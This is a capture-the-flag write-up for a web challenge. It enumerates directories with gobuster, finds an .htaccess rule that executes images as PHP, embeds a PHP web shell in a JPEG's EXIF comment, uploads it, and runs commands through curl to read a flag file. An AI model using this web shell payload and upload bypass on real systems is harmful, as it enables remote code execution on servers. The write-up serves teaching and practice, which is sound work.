Maps (Smart City, 250p)
You manage to trace the origin of the malware back to the city guide website.
You attempt to report your findings to the city council, but all of the phone lines are down.
You decide to take matters into your own hands.
Find a vulnerability in the city guide application (http://envXXX.target03:8111/) and for POC, read the flag from /var/flag.txt
solution
Website is a simple non-interactive map. But there is an interesting comment (about hidden directory) in HTML code.
<!-- <a href="/smartupload">Update logo</> //disabled no need for logo update -->
Running gobuster on root site, turns up more interesting locations.
# gobuster dir -u http://envXXX.target03:8111/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
===============================================================
/.htaccess (Status: 200) [Size: 118]
/backup (Status: 301) [Size: 326] [--> http://envXXX.target03:8111/backup/]
/css (Status: 301) [Size: 323] [--> http://envXXX.target03:8111/css/]
/img (Status: 301) [Size: 323] [--> http://envXXX.target03:8111/img/]
/index.html (Status: 200) [Size: 2910]
/js (Status: 301) [Size: 322] [--> http://envXXX.target03:8111/js/]
/php.ini (Status: 200) [Size: 80]
/server-status (Status: 403) [Size: 282]
File .htaccess (which is interestingly available to read) discloses that .png and .jpg files are executed as PHP files.
Options -Indexes
<FilesMatch "^\.ht">
Require all granted
</FilesMatch>
AddHandler application/x-httpd-php .png .jpg
Running gobuster against /smartupload directory, hints that uploaded files are located in /smatupload/uploads.
# gobuster dir -u http://envXXX.target03:8111/smartupload -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
===============================================================
/index.php (Status: 200) [Size: 1243]
/uploads (Status: 301) [Size: 339] [--> http://envXXX.target03:8111/smartupload/uploads/]
/vendor (Status: 301) [Size: 338] [--> http://envXXX.target03:8111/smartupload/vendor/]
Therefore, the idea is to upload malicious .jpg or .png file, which contains PHP code.

Trying to upload a valid image is successful.

Trying to upload non-image file, discloses that there are checks for uploaded image validity.
Create malicious pwn.jpg file and upload it. It passes all checks.
# convert -size 1:1 canvas:white pwn.jpg
# exiftool -Comment='<?php system($_REQUEST['1']); ?>' pwn.jpg
As concluded previously, uploaded file should be at /smartupload/uploads/pwn.jpg. And it is, so retrieve the flag.
# curl -s 'http://envXXX.target03:8111/smartupload/uploads/pwn.jpg?1=id' -o- | strings
JFIF
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# curl -s 'http://envXXX.target03:8111/smartupload/uploads/pwn.jpg?1=cat+/var/flag.txt' -o- | strings
JFIF
Flag: 3760cbd5-d23b-4517-8aee-26f43cb178d4
Flag is 3760cbd5-d23b-4517-8aee-26f43cb178d4.
